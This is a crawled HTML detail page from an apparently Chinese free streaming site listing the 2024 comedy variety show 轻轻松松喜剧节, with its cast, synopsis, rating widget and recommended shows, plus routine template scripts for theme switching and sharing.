

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icefoxzs.com/detail/260093.html
body_size: 15696
content:
<!DOCTYPE html><html><head><title>轻轻松松喜剧节_共1集/完整版/未删减(大结局)_高清综艺节目免费在线观看 - 星空影院</title><meta name="keywords" content="轻轻松松喜剧节,轻轻松松喜剧节免费观看,轻轻松松喜剧节全集,内地综艺" /><meta name="description" content="星空影院内地综艺《轻轻松松喜剧节》于2024年上映首播，由著名演员王勉,何广智,杨蒙恩,徐志胜,呼兰等主演，星空电影网提供高清未删减中国大陆综艺轻轻松松喜剧节全集完整版免费在线观看，全国首个囊括了脱口秀、漫才、sketch（素描喜剧）的多品类喜剧综合盛会。旨在召集全国喜剧行业各个赛道的优质演员们同台汇演，携手为观众呈现一场轻松愉快的喜剧派对，在为大家带来各类喜剧快乐的同时，也给天南海北的喜剧人们一个温馨聚..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.icefoxzs.com","wapurl":"www.icefoxzs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220907-1/e5c8b238bb57d7bf8150bc5522a768fe.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220907-1/e5c8b238bb57d7bf8150bc5522a768fe.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li class="active"><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">轻轻松松喜剧节 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%93%AA%E5%90%92%E4%B9%8B%E9%AD%94%E7%AB%A5%E9%99%8D%E4%B8%96.html" rel="nofollow"><span class="hot_name">哪吒之魔童降世</span></a></li><li><a href="/search/wd/%E5%B0%8F%E4%BA%BA%E7%89%A9.html" rel="nofollow"><span class="hot_name">小人物</span></a></li><li><a href="/search/wd/%E5%94%90%E4%BA%BA%E8%A1%97%E6%8E%A2%E6%A1%883.html" rel="nofollow"><span class="hot_name">唐人街探案3</span></a></li><li><a href="/search/wd/%E7%8C%8E%E6%9D%80t34.html" rel="nofollow"><span class="hot_name">猎杀t34</span></a></li><li><a href="/search/wd/%E7%A5%9D%E4%BD%A0%E5%A5%BD%E8%BF%90.html" rel="nofollow"><span class="hot_name">祝你好运</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240419-1/ad3c36c691bd8d4260a85f53a918b7c6.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/260093-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240419-1/ad3c36c691bd8d4260a85f53a918b7c6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.icefoxzs.com/img.php?url=https://pic.youkupic.com/upload/vod/20240419-1/ad3c36c691bd8d4260a85f53a918b7c6.jpg" alt="轻轻松松喜剧节(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">轻轻松松喜剧节(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：qingqingsongsongxijujie</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,真人秀,大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20240419期</span> - 免费观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>王勉,何广智,杨蒙恩,徐志胜,呼兰</li><li class="data"><span>更新时间：</span><em>2024-04-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/260093-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《轻轻松松喜剧节》https://www.icefoxzs.com/detail/260093.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《轻轻松松喜剧节》',bdPic : 'https://pic.youkupic.com/upload/vod/20240419-1/ad3c36c691bd8d4260a85f53a918b7c6.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院内地综艺《轻轻松松喜剧节》是一部由知名导演执导，王勉,何广智,杨蒙恩,徐志胜,呼兰等明星精彩演绎的中国大陆综艺，大结局剧情已揭晓（1-1全集），手机免费观看高清未删减完整版综艺节目就上星空电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>全国首个囊括了脱口秀、漫才、sketch（素描喜剧）的多品类喜剧综合盛会。旨在召集全国喜剧行业各个赛道的优质演员们同台汇演，携手为观众呈现一场轻松愉快的喜剧派对，在为大家带来各类喜剧快乐的同时，也给天南海北的喜剧人们一个温馨聚会、互相交流的机会。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【百度云播】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣综艺】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="260093" data-score="3"><span class="label">给【<strong>轻轻松松喜剧节</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/258851.html" title="热雪踏歌夜" data-original="https://pic.youkupic.com/upload/vod/20240204-1/206c4ab267a75179ccc39a86a0f05d9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20240204期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258851.html" title="热雪踏歌夜">热雪踏歌夜</a></p><p class="vodlist_sub">《热雪踏歌夜》以“热雪新疆，活力丝路”为主题，由新疆维吾尔自治区人民政府总指导，文化和旅游部产业发展司、国家体</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/258857.html" title="再次心动" data-original="https://pic.youkupic.com/upload/vod/20240204-1/dff5abd41b7f32a4a196b309378f99b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20240407期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258857.html" title="再次心动">再次心动</a></p><p class="vodlist_sub">离婚男女8 人入住爱情公社，通过大数据分析匹配第一次约会对象。通过设计一系列问题以及互动环节，为素人嘉宾寻找人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/258859.html" title="2024湖南卫视芒果TV春节联欢晚会" data-original="https://pic.youkupic.com/upload/vod/20240204-1/90de9d536016a5354303922143e2a030.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258859.html" title="2024湖南卫视芒果TV春节联欢晚会">2024湖南卫视芒果TV春节联欢晚会</a></p><p class="vodlist_sub">2024湖南卫视春晚从年度最热话题“搭子”“狂欢”入手，以“联欢”为主线，用无边界舞台、限量版体验、超会玩观众</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/292651.html" title="亚洲新声" data-original="https://pic.youkupic.com/upload/vod/20250523-1/23a190bca0ca95b561ee42d4f5f899a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250728期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292651.html" title="亚洲新声">亚洲新声</a></p><p class="vodlist_sub">内娱史上第一次席卷全亚洲的音乐竞演，即将由爱奇艺发起！遍及亚洲各区域的五大赛区，将吸纳数百名来自亚洲各国的00</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/291607.html" title="爸爸当家的聚会" data-original="https://pic.youkupic.com/upload/vod/20250505-1/d2d5985ae2c84147f281f266b9b9d97c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250822期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291607.html" title="爸爸当家的聚会">爸爸当家的聚会</a></p><p class="vodlist_sub">节目邀请全职爸爸互助会的老家庭们齐聚长沙，开展爸爸当家述职汇报，展现过去一年爸爸们的当家变化以及孩子们的成长和</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/259586.html" title="百分百出品" data-original="https://pic.youkupic.com/upload/vod/20240325-1/e26506d6d8884d25b96cbad363503648.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20240712期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259586.html" title="百分百出品">百分百出品</a></p><p class="vodlist_sub">100天时间内，出品人张艺兴带领一支全华班女子新人团体与全球新人团体展开舞台文化交流，通过5次竞演舞台挑战，赢</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/259606.html" title="百分百歌手" data-original="https://pic.youkupic.com/upload/vod/20240327-1/666231319106fbaf9a932ce631d10c4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20240530期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259606.html" title="百分百歌手">百分百歌手</a></p><p class="vodlist_sub">腾讯全新音综《百分百歌手》就这么突然带着将近60位歌手来啦！全开麦，无修音，真live！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/259882.html" title="好友好有爱第二季" data-original="https://pic.youkupic.com/upload/vod/20240409-1/ec837aed490389be6da313f53729d22b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20240617期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259882.html" title="好友好有爱第二季">好友好有爱第二季</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;真人秀,大陆综艺</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/178773.html" title="金牌调解" data-original="https://pic.youkupic.com/upload/vod/20210813-1/aafa8182f618186d4583f82e537466ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178773.html" title="金牌调解">金牌调解</a></p><p class="vodlist_sub">邀请一对（或多个）有矛盾的当事人进入演播室，主持人和人民调解员现场为当事人排忧解难，通过节目告诉观众面对纠纷的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/274099.html" title="人气美食" data-original="https://pic.youkupic.com/upload/vod/20240615-1/0331ac2b34490c8cab461a5a61092940.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274099.html" title="人气美食">人气美食</a></p><p class="vodlist_sub">开办于2007年的《人气美食》为美食榜单、人气小店、民间美食、烹饪厨艺和饮食风俗为主要内容的美食文化节目。《人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/178358.html" title="新老娘舅" data-original="https://pic.youkupic.com/upload/vod/20210813-1/d04c0a743a5ee1b79f9b5cd68df3d721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178358.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">《新老娘舅》栏目是一档全国首创的调解类谈话节目，由新娱乐和上海市司法局联合制作。节目以调解百姓纠纷、营造和谐社</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/178207.html" title="笑动剧场" data-original="https://pic.youkupic.com/upload/vod/20210813-1/a64a7d22b7a9d757af5c1890dc1e8cac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178207.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚守稳固”第二时段，坚持有“亲和力”的专业</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/310983.html" title="因为是想写成歌" data-original="https://pic.youkupic.com/upload/vod/20260114-1/7566c38322332a17a2357459a651491c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310983.html" title="因为是想写成歌">因为是想写成歌</a></p><p class="vodlist_sub">一次对内地初代选秀艺人，如何真实生长，找寻“自我”的记录。他们是那些年“想唱就唱”，就可以“唱得响亮”的年轻人</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/308507.html" title="第一人称复数第三季" data-original="https://pic.youkupic.com/upload/vod/20251216-1/5cec778c6744a7f1038a00c2db1cc843.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/308507.html" title="第一人称复数第三季">第一人称复数第三季</a></p><p class="vodlist_sub">第三季继续升级，话题发起人周轶君每期邀请跨领域的谈话嘉宾，共同探讨关于世界、社会、自我的议题，解读文化现象，碰</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/178204.html" title="男生女生向前冲" data-original="https://pic.youkupic.com/upload/vod/20210813-1/fc47dc42b358f65defc7c57184ea012d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178204.html" title="男生女生向前冲">男生女生向前冲</a></p><p class="vodlist_sub">《男生女生向前冲》是安徽卫视的一档全民榜样健身节目。从2010年开始，《男生女生向前冲》已经连续播出三年，形成</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/309548.html" title="宇宙闪烁请注意" data-original="https://pic.youkupic.com/upload/vod/20251227-1/227def033db3896b2a343307486b76ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309548.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></p><p class="vodlist_sub">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/307259.html" title="好友好有爱第3季" data-original="https://pic.youkupic.com/upload/vod/20251201-1/1a12838980c3c245a798ef6dd1fb4479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/307259.html" title="好友好有爱第3季">好友好有爱第3季</a></p><p class="vodlist_sub">节目以异性好友共同参与为核心模式，嘉宾通过组队完成特定任务、互动交流等方式，从朋友关系逐步向恋人方向探索。录制</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/178203.html" title="第三调解室" data-original="https://pic.youkupic.com/upload/vod/20210813-1/cbac5d579b9cdb6ff2811c9c5cfed0b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178203.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目将司法局</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/310184.html" title="势均力敌的我们第二季" data-original="https://pic.youkupic.com/upload/vod/20260105-1/c4a8817018b06c69fbeacfd59652d277.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/310184.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></p><p class="vodlist_sub">直面爱与生存的双重挑战，在逃离都市的血爱冒险中遇见势均力敌的他。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/309630.html" title="名侦探学院第九季" data-original="https://pic.youkupic.com/upload/vod/20251228-1/217a668f79dfc9a695b1ed17b526232d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 